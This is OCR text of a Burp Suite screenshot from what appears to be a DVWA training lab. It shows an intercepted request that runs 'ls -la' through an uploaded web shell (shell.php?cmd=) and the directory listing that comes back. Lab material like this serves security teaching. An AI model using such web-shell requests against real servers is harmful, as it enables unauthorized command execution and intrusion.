 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.100:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls%20-la HTTP/1.1
2 Host: 192.168.32.100
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=f1b6f364d61f6503c23ad9b638607fac
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Damn Vulnerable Web Ap
192.168.32.100/dvwa/hack
192.168.32.100/dvwa/hackable/uploads/shell.php?cmd=ls%20-la
total 16 drwxr-xr-x 2 www-data www-data 4096 Jan 31 16:31 . drwxr-xr-x 4 www-data www-data 4096 May 20 2012 .. -rw-r--r-- 1 www-data
www-data 667 Mar 16 2010 dvwa_email.png -rw------- 1 www-data www-data 36 Jan 31 16:31 shell.php